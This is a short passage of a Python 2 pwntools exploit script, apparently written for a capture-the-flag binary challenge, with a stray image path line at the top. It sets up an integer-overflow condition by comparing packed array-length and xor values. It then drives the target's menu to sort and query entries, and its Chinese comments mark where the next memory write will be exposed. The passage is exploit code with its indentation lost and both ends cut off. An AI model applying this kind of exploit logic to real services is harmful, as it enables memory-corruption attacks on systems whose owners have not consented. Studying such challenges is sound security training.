 int_arry_len=struct.unpack('i',p32(array_len))[0]
int_xor_num=struct.unpack('i',p32(xor_num))[0]
print 'array_len= %d xor_num= %d '%(int_arry_len,int_xor_num)
if int_arry_len<int_xor_num:
print '!!!!! int will be OK----------------------------'
else:
print '---------------------again-----------------------'
io.recvuntil('number:')
io.sendline(str(array_len))
io.recvuntil('number')
io.sendline(str(xor_num))
io.recvuntil('Choose: ')
io.sendline('3') #排序一下
#gdb.attach(proc.pidof(io)[0],gdb_code)
#io.interactive()
#--------------------暴露出下次修改的位置------------------------------
-------------
io.recvuntil('Choose:')
io.sendline('1') #query一下
io.recvuntil('Query index:')